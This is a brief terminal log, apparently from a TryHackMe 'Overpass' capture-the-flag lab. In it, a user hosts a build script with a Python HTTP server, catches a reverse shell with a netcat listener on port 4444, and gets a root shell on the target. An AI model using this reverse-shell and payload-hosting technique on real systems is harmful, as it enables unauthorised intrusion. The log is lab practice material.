 [akshay@The-Phalanx] ~/Documents/Cybersecurity/CTF/TryHackMe/Offense/Overpass main ⚡
❯ sudo python3 -m http.server 80
[sudo] password for akshay:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.212.16 - - [07/Sep/2022 15:11:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
[akshay@The-Phalanx] ~/Documents/Cybersecurity/CTF/TryHackMe/Offense/Overpass main ⚡
❯ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.212.16 55688
sh: 0: can't access tty; job control turned off
# whoami
root
#